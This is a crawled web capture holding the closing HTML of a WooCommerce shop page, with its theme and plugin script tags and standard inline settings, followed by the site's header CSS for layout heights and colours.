<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css
body_size: 298
content:
.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
